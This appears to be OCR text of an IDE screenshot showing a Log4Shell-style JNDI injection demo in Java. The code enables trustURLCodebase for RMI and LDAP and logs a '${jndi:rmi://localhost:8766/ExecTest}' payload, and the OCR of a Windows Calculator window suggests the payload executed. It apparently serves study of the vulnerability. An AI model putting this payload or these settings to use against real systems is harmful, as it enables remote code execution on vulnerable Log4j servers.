 HelloService.java pom.xml (springboot-dubbo) InitialContext.java GenericURLContext.class RegistryContext.class NamingManager.java ExecTest.java
16 **/
17 @Slf4j
18 public class HelloService {
19
20 public static void main(String[] args) {
21 // 开启从远程代码库加载代码
22 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
23 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
24 log.error("${jndi:rmi://localhost:8766/ExecTest}");
25
26 //String rmiUrl = "rmi://localhost:8766/ExecTest";
27 //String rmiUrl = "ldap://localhost:8767/ExecTest";
28 // JNDI注入
29 /*try {
30 String uri = rmiUrl;
31 Context ctx = new InitialContext();
32 ctx.lookup(uri);
33 } catch (NamingException e) {
Files\Java\jdk1.8.0_291\bin\java.exe" ...
[main] ERROR com.ysl.service.HelloService - ${jndi:rmi://localhost:8766/ExecTest}
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =